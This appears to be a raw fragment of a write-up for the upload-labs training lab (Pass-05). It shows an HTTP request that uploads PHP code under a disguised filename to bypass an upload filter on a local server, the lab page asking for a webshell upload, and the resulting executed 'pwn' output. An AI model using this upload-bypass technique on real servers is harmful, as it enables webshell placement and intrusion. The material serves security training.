 POST /upload-labs/Pass-05/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-05/index.php
Content-Type: multipart/form-data; boundary=---------------------------5536152686927
Content-Length: 310
Cookie: pass=05
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------5536152686927
Content-Disposition: form-data; name="upload_file"; filename="5.<<<"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------5536152686927
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------5536152686927
<li><a href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//5.<<<" width="250px" /> </div>
</li>
</ol>
https://fuping.site
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/5.php
pwn